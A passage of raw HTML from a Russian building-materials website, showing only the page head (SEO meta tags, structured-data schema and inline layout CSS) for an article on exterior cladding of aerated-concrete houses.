

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gonchar-ka.ru/gazobeton/chem-obshit-gazobetonnyj-dom-snaruzhi.html
body_size: 75512
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="shortcut icon" href="https://gonchar-ka.ru/wp-content/themes/breek/favicon.png" />
<title>Чем обшить газобетонный дом снаружи? - Gonchar-Ka.ru</title>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Отделка дома из газобетона снаружи — для чего нужна, преимущества и недостатки. Способы фасадной отделки домов из газобетонных блоков. Какой способ выбрать для внешней обшивки, на какие критерии опираться, сравнительные характеристики"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Чем обшить газобетонный дом снаружи? - Gonchar-Ka.ru"/>
<meta property="og:description" content="Отделка дома из газобетона снаружи — для чего нужна, преимущества и недостатки. Способы фасадной отделки домов из газобетонных блоков. Какой способ выбрать для внешней обшивки, на какие критерии опираться, сравнительные характеристики"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://gonchar-ka.ru/gazobeton/chem-obshit-gazobetonnyj-dom-snaruzhi.html"/>
<meta property="og:site_name" content="Gonchar-Ka.ru"/>
<meta property="article:published_time" content="2022-02-18T17:03:16+03:00" />
<meta property="article:modified_time" content="2022-02-18T17:03:16+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Отделка дома из газобетона снаружи — для чего нужна, преимущества и недостатки. Способы фасадной отделки домов из газобетонных блоков. Какой способ выбрать для внешней обшивки, на какие критерии опираться, сравнительные характеристики" />
<meta name="twitter:title" content="Чем обшить газобетонный дом снаружи? - Gonchar-Ka.ru" />
<!-- end: Estudio Patagon Meta Tags -->
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Отделка дома из газобетона снаружи — для чего нужна, преимущества и недостатки. Способы фасадной отделки домов из газобетонных блоков. Какой способ выбрать для внешней обшивки, на какие критерии опираться, сравнительные характеристики"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gonchar-ka.ru/gazobeton/chem-obshit-gazobetonnyj-dom-snaruzhi.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Чем обшить газобетонный дом снаружи? - Gonchar-Ka.ru" />
<meta property="og:description" content="Отделка дома из газобетона снаружи — для чего нужна, преимущества и недостатки. Способы фасадной отделки домов из газобетонных блоков. Какой способ выбрать для внешней обшивки, на какие критерии опираться, сравнительные характеристики" />
<meta property="og:url" content="https://gonchar-ka.ru/gazobeton/chem-obshit-gazobetonnyj-dom-snaruzhi.html" />
<meta property="og:site_name" content="Gonchar-Ka.ru" />
<meta property="article:section" content="Газобетон" />
<meta property="article:published_time" content="2022-02-18T14:03:16+00:00" />
<meta property="og:image" content="https://mirbetona.info/wp-content/uploads/2020/04/otdelki-fasada-doma-iz-gazobetonnyh-blokov-1.jpg" />
<meta property="og:image:secure_url" content="https://mirbetona.info/wp-content/uploads/2020/04/otdelki-fasada-doma-iz-gazobetonnyh-blokov-1.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Отделка дома из газобетона снаружи — для чего нужна, преимущества и недостатки. Способы фасадной отделки домов из газобетонных блоков. Какой способ выбрать для внешней обшивки, на какие критерии опираться, сравнительные характеристики" />
<meta name="twitter:title" content="Чем обшить газобетонный дом снаружи? - Gonchar-Ka.ru" />
<meta name="twitter:image" content="https://mirbetona.info/wp-content/uploads/2020/04/otdelki-fasada-doma-iz-gazobetonnyh-blokov-1.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gonchar-ka.ru/#website","url":"https://gonchar-ka.ru/","name":"Gonchar-Ka.ru","inLanguage":"ru-RU","description":"\u0421\u0422\u0420\u041e\u0418\u0422\u0415\u041b\u042c\u041d\u042b\u0419 \u041f\u041e\u0420\u0422\u0410\u041b","potentialAction":[{"@type":"SearchAction","target":"https://gonchar-ka.ru/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://gonchar-ka.ru/gazobeton/chem-obshit-gazobetonnyj-dom-snaruzhi.html#primaryimage","inLanguage":"ru-RU","url":"https://mirbetona.info/wp-content/uploads/2020/04/otdelki-fasada-doma-iz-gazobetonnyh-blokov-1.jpg"},{"@type":"WebPage","@id":"https://gonchar-ka.ru/gazobeton/chem-obshit-gazobetonnyj-dom-snaruzhi.html#webpage","url":"https://gonchar-ka.ru/gazobeton/chem-obshit-gazobetonnyj-dom-snaruzhi.html","name":"\u0427\u0435\u043c \u043e\u0431\u0448\u0438\u0442\u044c \u0433\u0430\u0437\u043e\u0431\u0435\u0442\u043e\u043d\u043d\u044b\u0439 \u0434\u043e\u043c \u0441\u043d\u0430\u0440\u0443\u0436\u0438? - Gonchar-Ka.ru","isPartOf":{"@id":"https://gonchar-ka.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://gonchar-ka.ru/gazobeton/chem-obshit-gazobetonnyj-dom-snaruzhi.html#primaryimage"},"datePublished":"2022-02-18T14:03:16+00:00","dateModified":"2022-02-18T14:03:16+00:00","author":{"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623"},"description":"\u041e\u0442\u0434\u0435\u043b\u043a\u0430 \u0434\u043e\u043c\u0430 \u0438\u0437 \u0433\u0430\u0437\u043e\u0431\u0435\u0442\u043e\u043d\u0430 \u0441\u043d\u0430\u0440\u0443\u0436\u0438 \u2014 \u0434\u043b\u044f \u0447\u0435\u0433\u043e \u043d\u0443\u0436\u043d\u0430, \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043a\u0438. \u0421\u043f\u043e\u0441\u043e\u0431\u044b \u0444\u0430\u0441\u0430\u0434\u043d\u043e\u0439 \u043e\u0442\u0434\u0435\u043b\u043a\u0438 \u0434\u043e\u043c\u043e\u0432 \u0438\u0437 \u0433\u0430\u0437\u043e\u0431\u0435\u0442\u043e\u043d\u043d\u044b\u0445 \u0431\u043b\u043e\u043a\u043e\u0432. \u041a\u0430\u043a\u043e\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u043d\u0435\u0448\u043d\u0435\u0439 \u043e\u0431\u0448\u0438\u0432\u043a\u0438, \u043d\u0430 \u043a\u0430\u043a\u0438\u0435 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0438 \u043e\u043f\u0438\u0440\u0430\u0442\u044c\u0441\u044f, \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438","breadcrumb":{"@id":"https://gonchar-ka.ru/gazobeton/chem-obshit-gazobetonnyj-dom-snaruzhi.html#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://gonchar-ka.ru/gazobeton/chem-obshit-gazobetonnyj-dom-snaruzhi.html"]}]},{"@type":"BreadcrumbList","@id":"https://gonchar-ka.ru/gazobeton/chem-obshit-gazobetonnyj-dom-snaruzhi.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/","url":"https://gonchar-ka.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/gazobeton","url":"https://gonchar-ka.ru/gazobeton","name":"\u0413\u0430\u0437\u043e\u0431\u0435\u0442\u043e\u043d"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/gazobeton/chem-obshit-gazobetonnyj-dom-snaruzhi.html","url":"https://gonchar-ka.ru/gazobeton/chem-obshit-gazobetonnyj-dom-snaruzhi.html","name":"\u0427\u0435\u043c \u043e\u0431\u0448\u0438\u0442\u044c \u0433\u0430\u0437\u043e\u0431\u0435\u0442\u043e\u043d\u043d\u044b\u0439 \u0434\u043e\u043c \u0441\u043d\u0430\u0440\u0443\u0436\u0438?"}}]},{"@type":["Person"],"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623","name":"Sergey Dorogojin","image":{"@type":"ImageObject","@id":"https://gonchar-ka.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=96&d=mm&r=g","caption":"Sergey Dorogojin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<!-- <link rel='stylesheet' id='yarppWidgetCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/m1hj6x3a/c3ko1.css" media="all"/>
<link rel='preload' id='epcl-plugins-css' as='style' onload="this.rel=`stylesheet`"   href='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/plugins.min.css' type='text/css' media='all' />
<style id='epcl-plugins-inline-css' type='text/css'>
body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }
</style>

<style id="epcl-theme-critical-css">.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-5:after,.grid-5:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-5:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-100:after,.grid-container:after,.mobile-grid-5:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.mobile-grid-100:after,.tablet-grid-5:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after,.tablet-grid-100:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:20px;padding-right:20px}.grid-5,.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.grid-100,.mobile-grid-5,.mobile-grid-10,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.mobile-grid-100,.tablet-grid-5,.tablet-grid-10,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95,.tablet-grid-100{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-5,.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-5,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-5,.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-5,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.pull-5,.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-5,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-8